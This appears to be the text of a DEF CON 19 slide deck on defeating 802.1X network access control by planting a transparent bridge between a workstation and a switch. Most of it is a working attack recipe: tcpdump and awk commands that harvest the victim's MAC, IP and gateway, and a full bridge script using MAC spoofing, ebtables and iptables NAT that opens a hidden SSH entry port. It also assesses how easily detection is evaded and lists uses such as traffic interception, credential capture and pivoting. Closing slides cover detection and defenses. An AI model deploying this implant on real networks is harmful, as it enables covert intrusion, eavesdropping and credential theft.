
ARP Analysis
ARP seems like a decent place to look. Using the –nneflags for tcpdump (no DNS/numerical resolution and show the ethernet layer) We know there’s going to be a lot of ARP traffic on the wire.
# tcpdump -i eth0 -nne arp
18:26:42.972381 00:26:b9:1b:02:97 > ff:ff:ff:ff:ff:ff, ethertype ARP (0x0806), length 60: arp who-has 192.168.15.1 tell 192.168.15.129
18:26:37.993919 00:1b:fc:9d:2e:ef > 00:26:b9:1b:02:97, ethertype ARP (0x0806), length 60: arp reply 192.168.15.1 is-at 00:1b:fc:9d:2e:ef
ARP Analysis (2)
So for our example, we can get all the information we need from ARP. Assuming a moderately populated Windows network, there should be a steady stream of ARP broadcasts to monitor. Remember from the first few slides that ARP cache timeouts are relatively short for windows boxes (15s-120s).
We can simply gather some ARP traffic, figure out what the most requested host is and that will more than likely be our gateway.
ARP: The Downside
Unfortunately ARP does have its downside as
well. If there are services on the local wire or a
lot of intersegment traffic, then the most ARP’d
for entry might not be our gateway.

ARP Consensus
It’s not a bad option, but maybe there’s better.
On the plus side, on a reasonably sized network there should be lots of ARP traffic and most of it should be heading towards the gateway. So we aught to be able to collect what we need quickly.
The downside is that it’s possible if there is a lot of intersegment communication that we can’t easily find the gateway

TCP Analysis
TCP services, such as Active Directory, web, Kerberos, will give us everything we need in one packet assuming the services are in a different segment.
# tcpdump –nne tcp
19:27:28.390751 c0:c1:c0:76:35:7c > 00:0c:29:ea:ed:ee, ethertype IPv4 (0x0800), length 1514: 192.168.0.10.49776 > 10.0.1.3.80: . 113771:115231(1460) ack 1560 win 256
TCP Analysis (2)
TCP looks like it might be the way to go on a
network that has Active Directory.
For example, from a cold boot to login on a
windows 7 box connected to a domain, I
captured almost 600 TCP packets, all of them to
the domain controller. More traffic to the DC
every 15 minutes on a completely idle system.

TCP: The Downside
In order to collect enough TCP packets we need
to wait until an AD traffic burst or, somebody
logs in, mounts some shares, visits a web page,
etc…
TCP Consensus
TCP is probably the safest way to go. However
it’s going to take some time to see the traffic
crossing the wire unless we have some
interaction or we help it along.
ARP vs. TCP
On a populated network, ARP is going to be
faster and potentially inaccurate whereas TCP
will be slower and more accurate.
I’ve implemented it both ways. The code is fairly
similar, but for the sake of the presentation I’m
going to use TCP and reboot the windows box to
speed things up.
Automated Implementation (ARP)
• Start Transparent
• Start sniffing ARP traffic
– tcpdump -i eth3 -s0 -w /boot.pcap -c50 arp
– 50 packets seems like a good number
• Analyze the ARP replies
• Grab the info from ARP replies
• Grab the info from an ARP request
ARP Reply Analysis
ARP Replies provide most of what we need. With a little kung-fu:
tcpdump -r boot.pcap -nne | grep 'is-at' | awk '{ print $2 "," $4 $12 "," $14}' | sort | uniq -c | sort -rn | head -1
The Answer will look something like this:6 00:1b:fc:9d:2e:ef,00:26:b9:1b:02:97,192.168.15.1,00:1b:fc:9d:2e:ef
6 is the number of times the line appeared
00:1b:fc:9d:2e:ef is the MAC address of the SRC MAC
00:26:b9:1b:02:97 is the MAC address of the Computer
192.168.15.1 is the IP address of the SRC
00:1b:fc:9d:2e:ef is the same as the first MAC address
We can pipe the command above to another AWK statement to end up with just the SRC MAC and the computer MAC
awk -F ‘,’ ‘{print $2}’ # this yields the Computer MAC
awk -F ‘,’ ‘{print $3}’ # this yields the Gateway IP
awk -F ‘,’ ‘{print $4}’ # this yields the gateway MAC
The Final Piece (ARP)
In order to get the computer IP, now we need to grep
for who asked for the gateway IP17:58:26.552515 00:26:b9:1b:02:97 > ff:ff:ff:ff:ff:ff, ethertype ARP
(0x0806), length 60: arp who-has 192.168.15.1 tell 192.168.15.129
# $COMPMAC is the computer’s MAC, $GWIP is the gateway IP
tcpdump -r boot.pcap -nne | grep $CMPMAC | grep -w "$GWIP tell“ |
head -1
We use the extra “-w” and the quotes so that we have an exact match
for the gateway IP, otherwise we could match more than we wanted
(you don’t want to know how long that took me to figure out)
Automated Implementation (TCP)
• Starts transparent
• Sniff TCP traffic for AD packet(135/445/88)
– tcpdump -r reboot.pcap -nne -c 1 tcp dst port 88
– Don’t really need more than one packet
• Grab the stuff we need from the packet
• ?
• Profit!
TCP Analysis
Our kung-fu looks like:
tcpdump -r boot.pcap -nne -c 1 tcp dst port 88 | awk '{print $2","$4$10}' | cut -f 1-4 -d .
Our Result looks like:c0:c1:c0:76:35:7c,00:0c:29:ea:ed:ee,192.168.0.10
Where:
c0:c1:c0:76:35:7c is the source MAC (computer)
00:0c:29:ea:ed:ee is the destination MAC (gateway)
192.168.0.10 is the computer’s IP
Fully Automated TCP
#pre populated variables
SWINT=eth0
SWMAC=`ifconfig $SWINT | grep -i hwaddr | awk '{ print $5 }'`
BRINT=br0
COMPINT=eth3
BRIP=169.254.66.66
RANGE=61000-62000
DPORT=9876
#build the bridge
brctl addbr $BRINT
brctl addif $BRINT $COMPINT
brctl addif $BRINT $SWINT
Fully Automated TCP (2)
#bring up both sides of the bridge
ifconfig $COMPINT 0.0.0.0 up promisc
ifconfig $SWINT 0.0.0.0 up promisc
# ensure the bridge has the right MAC
macchanger -m $SWMAC $BRINT
#bring up the bridge (transparent)
ifconfig $BRINT 0.0.0.0 up promisc
# force the link to reset
mii-tool -r $COMPINT
mii-tool -r $SWINT
#grab a single tcp port 88 packet destined for the DC (kerberos)
tcpdump -i $COMPINT -s0 -w /boot.pcap -c1 tcp dst port 88
Fully Automated TCP (3)#set our variables
COMPMAC=`tcpdump -r /boot.pcap -nne -c 1 tcp dst port 88 | awk '{print $2","$4$10}' | cut -f 1-4 -d.| awk -F ',' '{print $1}'`
GWMAC=`tcpdump -r /boot.pcap -nne -c 1 tcp dst port 88 | awk'{print $2","$4$10}' | cut -f 1-4 -d.| awk -F ',' '{print $2}'`
COMIP=`tcpdump -r /boot.pcap -nne -c 1 tcp dst port 88 | awk'{print $3","$4$10}' | cut -f 1-4 -d.| awk -F ',' '{print $3}'`
#start dark
arptables -A OUTPUT -j DROP
iptables -A OUTPUT -j DROP
# bring up the bridge with our bridge IP
ifconfig $BRINT $BRIP up promisc
Fully Automated TCP (4)
# create rules to source NAT the $COMPMAC
# for traffic leaving the device from the bridge mac address
ebtables -t nat -A POSTROUTING -s $SWMAC -o $SWINT -j snat --to-src $COMPMAC
ebtables -t nat -A POSTROUTING -s $SWMAC -o $BRINT -j snat--to-src $COMPMAC
# a static arp entry for our bogus default gateway
arp -s -i $BRINT 169.254.66.1 $GWMAC
#add our default gateway
route add default gw 169.254.66.1
Fully Automated TCP (5)#use DNAT to map $DPORT to $brip:22
iptables -t nat -A PREROUTING -i br0 -d $COMIP -p tcp --dport $DPORT -j DNAT --to $BRIP:22
# set up the source nat rules for tcp/udp/icmp
iptables -t nat -A POSTROUTING -o $BRINT -s $BRIP -p tcp -j SNAT --to $COMIP:$RANGE
iptables -t nat -A POSTROUTING -o $BRINT -s $BRIP -p udp -j SNAT --to $COMIP:$RANGE
iptables -t nat -A POSTROUTING -o $BRINT -s $BRIP -p icmp -j SNAT --to $COMIP
#start sshd
/etc/init.d/ssh start
#lift radio silence
arptables -D OUTPUT -j DROP
iptables -D OUTPUT -j DROP
Automated Demo (TCP)

DETECTION, USES, AND FINAL
THOUGHTS
Detection
So how do we detect whether or not this is
happening on our network?
Are there any good ways to detect this attack?
User Awareness
• <pause for laughter>
• The same users that prompted us to implement
802.1X by bringing in personal laptops
• Physical inspection / searching under desks
– A user would need to know what should be there
– A label on it that said “Network Signal Booster” would
probably suffice to bypass the average user’s attention
Likely Result : Fail
P0f Style Traffic Analysis
• Traffic characteristics different for Windows vs
Linux
– Linux TTL 64, Newer Windows 128
• Easily tunable under linux /proc/sys/net/ip_default_ttl
• Could be sniffed and then applied easily
• Although if the device got burned because somebody
noticed out of whack TTL values I’d be more than tempted
to just give it to them ☺
– Default TCP Window size differs between Windows
and Linux
• Haven’t found a good way of tuning that under Linux
Likely Result : Possibly Burned
Other Weird Traffic on the Local Segment
Traffic destined for the local subnet will have the gateway’s MAC address as the destination.
• Decent fingerprint for something weird going on
• Hard to fix without additional information on the local wire– Network / netmask required for a static route
– Could watch ARP requests and populate a static list of local ARP entries to get around it
– Possibly repurpose something like arpwatch
Likely Result : Possibly Burned
Network Latency
• All network traffic passes through the bridge, so
inherent latency increase
• Could be as much as 2 orders of magnitude
• Hard to measure accurately
– Saturated link or switch will already have latency
issues
– Users can’t tell if their requests take a few extra
milliseconds
Likely Result : Fail
Network Throughput
• Like latency, hard to measure effectively
• Mostly a “feels slower” sort of thing from the
user
• User traffic isn’t that drastic under normal
circumstances
• I was able to SCP a 3.5Gb file on a local
segment through the plug at ~70Mbs on a
100Mbs link
Likely Result : Fail
Link Speed/Duplex Mismatch
Astute network admins could notice if a link
went from 1Gig to 100Mb or from half duplex to
full duplex
– Depending on the size of the organization this is
unrealistic (100s of computers)
– Very rarely is all the computing equipment the
same, so some may very well still be 100Mb
instead of 1Gig
– With everything else the average admin has going
on, it is unlikely this will catch anything
Likely Result : Fail
Excessive Up/Down Notices
• In the average workplace, link changes probably happen somewhat frequently
– User kicks a cable
– Reboots / Suspend / Sleep
– Power Fluctuation
• As long as the device authenticates and port security isn’t tripped, a few extra link up/down notices probably wouldn’t get caught.
Likely Result : Fail
Detection Summary
The best technological solution is to know what
your traffic’s IP characteristics are. Other possible
indicators include link/speed changes, excessive
link up/down notices, etc. Might be possible to
create a SIEM event looking for such things.
The best method is probably user training and
awareness. Educate the users what should be
under their desk and encourage them to ask
questions if they see something unusual.
Possible Uses
How could this be useful during an assessment? What havoc could be wrought?
• Man in the middle attacks come to mind
– Poison web traffic via proxy or ettercap
• Perform client side attacks for any website by injecting your own code
– Capture credentials
– SSL proxying
– Imagine sending phishing where email just appears in the inbox without sending any email
More Evil
• Network pivoting
– Attack the local network resources and make it
look like it came from the client computer
– Have callbacks that are directed inwards and don’t
cross firewall/IDS boundaries
• Be able to conduct a local/trusted insider
assessment remotely
– Have the client plug in the device somewhere
– Work from your remote location
– Save on travel costs
Common Alibis
We use fiber. Your puny attack won’t work on us.
• Fiber is just a transport mechanism
– Substitute a fiber optic cable instead of a cat 5/6
• Everything still works the same way
– Ethernet frames, IP addresses, everything
• Fiber converters work just fine
• More crap to stuff under the desk and chew up power, but it works awesome (demo time permitting)
Common Alibis (2)
Hah! We use NAC/NAP. Our agents will stop this!
• NAC/NAP implementations use 802.1X as their
basis, agents simply handle the policy decisions
• Since all we’re doing really is disconnecting and
reconnecting the cable, as long as the credentials
work to authenticate to the network it doesn’t
matter
• And since disconnects aren’t that unusual…
Defenses
How can we defend this?
• Basically it’s a physical attack
– If somebody can plant a malicious device on your
network you’re already screwed
• Requires an authorized port with an active client
to work
– If there’s no computer plugged in, it won’t work
Defenses (2)
• IPSEC could be used to mitigate some of the
damage
– Point-to-point encrypted tunnels would prevent
much of the MITM possibilities
– Microsoft’s NAP solution does this, but everything
would need to use IPSEC, even internet traffic
Conclusions and Final Thoughts
• 802.1X only authorizes a port to go hot and
pass traffic
• It doesn’t do anything for per packet
authorization
– That’s 802.11AE or some other future technology

Questions?

Shouts!
Pete/Chris/Matt/Aaron/Mike/Devin
Grep8000/Nelson/Lee/Nischit/Roman/Will
Daryl/Nathan/Guy/Ermin/Charles/Deb/Dad
And many, many more…
Reference Links, etc
Classic 802.1X attack• http://sl.mvps.org/docs/802dot1x.htm
• http://technet.microsoft.com/en-us/library/cc512611.aspx
802.1D• http://standards.ieee.org/develop/regauth/tut/macgrp.pdf
• http://en.wikipedia.org/wiki/IEEE_802.1D
Marvin• http://www.gremwell.com/marvin-mitm-tapping-dot1x-links
Ephemeral Ports Info from Microsoft
• http://support.microsoft.com/kb/929851

802.1xbridge.com
• Updated with all scripts, slides, etc…
– Will hopefully have all info uploaded by the end of
DEFCON 19
• Low volume twitter: @8021xbridge